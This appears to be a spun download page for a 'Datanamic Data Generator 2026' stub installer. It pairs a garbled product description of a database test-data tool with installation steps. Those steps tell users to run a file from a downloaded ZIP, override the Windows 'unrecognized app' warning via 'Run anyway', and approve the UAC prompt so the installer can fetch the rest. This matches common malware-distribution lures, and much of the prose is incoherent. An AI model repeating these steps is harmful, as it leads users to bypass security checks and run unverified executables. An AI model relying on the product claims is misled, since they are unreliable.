
Quick intro
Need to populate your database with realistic data quickly? Datanamic Data Generator. It’s ideal for developers, QA teams, and just about anyone who needs thousands of syntactically valid, relationship aware test records, and doesn’t want to bother with production data. It saves you bunches of time and hands-off time-consuming, mouse-prone manual data entry.
What the program does
This utility attaches itself to your database schema, analyzes the structure and constraints of each of your tables, and generates rows that sample the column types and sizes and that follow the rules of your relationships. Supports the most popular relational engines so you can generate Oracle, MySQL, MS SQL Server, PostgreSQL, SQLite, and the like. Using it you can create bloated environments filled with literally millions of identical rows with duplicate or key-like data, rather than just dumping radical data that makes no sense.
How the engine operates
Basically it translates templates for data sets into real columns. You select up to three columns, then a generator pattern if you want, and it will generate data that fulfills those constraints. Alternatively it can pull from an existing set of data tables to generate parent/child data with relations intact. It will output the data in SQL or CSV format from the application, and batch mode is available to populate thousands or millions of rows at a time. Documentation for connections and source based seeds can be found in product documentation or the knowledge base, which can make seeding a fairly complex schema not that difficult.
Key Features
- Support for the most popular relational databases: Oracle, MySQL, Microsoft SQL Server, PostgreSQL, SQLite, InterBase and Firebird.
- Column-aware generators that generate the acceptable values for text, numeric, date/time, GUIDs etc.
- Capability to respect foreign key relations and unique constraints so the generated data set is still a consistent set of data.
- Marketing leads export options: Insert statements, SQL scripts, CSV output for comfortable consumption.
- Utilize existing database entries as data source or seed for generating entries. To preserve data integrality and business sense, tests should start from real data.
Why teams pick it
You won’t have to spend valuable hours hand building test rows. Instead, you can have repeatable data sets that enable you to debug, load test and demo functionality in real world conditions. Developers will thank you for having a representative dataset to reproduce a bug. Testers will be glad to have data that follows business rules so that they don’t get false positives. And ops staff can provision disposable database for performance testing without worry of corrupting production data.
- It is the Installer, not the software itself – Smaller, Faster, Convenient
- One-click installer – no manual setup
- The installer downloads the full Datanamic Data Generator 2026.
How to Install
- Download and extract the ZIP file
- Open the extracted folder and run the installation file
- When Windows shows a blue “unrecognized app” window:
- Click More info → Run anyway
- Click Yes on User Account Control prompt
- Wait for automatic setup (~1 minute)
- Click on Start download
- After setup finishes, launch from desktop shortcut
- Enjoy
Common Use Cases
Populate dev & QA with constraint-valid rows to reflect production-like scenarios.
- Creating hundreds of gigabytes of data to simulate load on queries, indexes, and backup/restores.
- Generate pseudo/anonymized data sets for demo and client walk-through scenarios where production data is hard to release.
- Rapidly populating CI pipelines so that automated tests are executed against a diverse set of inputs that are easily reproducible.
- For sample data set creation for training, analytics assessment, UI mockup where structure necessary.
Practical benefits you’ll notice
You have speed. You have reproducibility. You have data that adheres to table rules so your tests always run identically. Development teams reduce the setup time for new projects because they can have a team of developers script the dataset creation as part of the environment deployment process. And naturally-you can iterate: modify your generators, re-run the batches, and see how the dataset adapts to your revised expectations. This agility helps keep your development cycles running and eliminates long delays in generating test data.
Tips and behavior notes
Begin with a modest beginning. Build a seed for your one vital table, then outwards to all those you relate to. Constraints are a strength, not a hindrance – let the generator use constraints to generate valid rows. If you want reproducible randomness, give it explicit seeds or templates. And always try out the exports on a disposable machine first.
Closing thoughts
If you are fed up with fragile test fixtures and bloated small test sets hiding the real problems, this generator provides a practical way of moving forward. It isn’t a silver bullet, but it does remove the boring, tedious aspects of data preparation so you can get back to developing or testing. Play with it, modify templates, and you quickly hit on the right compromise between fidelity and speed. New versions improve support for targets and usability, so check change logs when you’ve got a new database.